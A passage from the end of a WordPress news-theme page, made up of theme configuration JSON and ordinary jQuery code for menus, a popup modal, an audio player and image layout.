text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_74","tdc_css_class":"tdi_74","tdc_css_class_style":"tdi_74_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_77',
                                $blockObj = jQuery('.tdi_77'),
                                modalUid = 'td-free-desktop-modal',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = '';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_87'),
                        blockClass = '.tdi_87',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_button","style_general_header_date","style_general_header_weather","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_socials","style_general_featured_image","style_general_single_categories","style_general_post_meta","style_general_reading_time","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_author","style_general_single_date","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_inline_text","style_general_categories_tags","style_general_separator","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_column_title"];</script>

</body>
</html>
